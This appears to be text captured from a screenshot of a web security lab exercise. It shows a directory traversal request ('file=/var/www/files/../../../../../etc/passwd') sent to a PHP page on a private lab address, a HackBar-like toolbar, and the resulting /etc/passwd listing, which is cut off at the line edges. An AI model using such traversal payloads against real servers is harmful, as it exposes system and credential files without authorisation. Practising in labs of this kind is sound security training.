 192.168.248.130/dirtrav/example2.php?file=/var/www/files/../../../../../etc/passwd
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:back
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/s
/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/ssh
/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash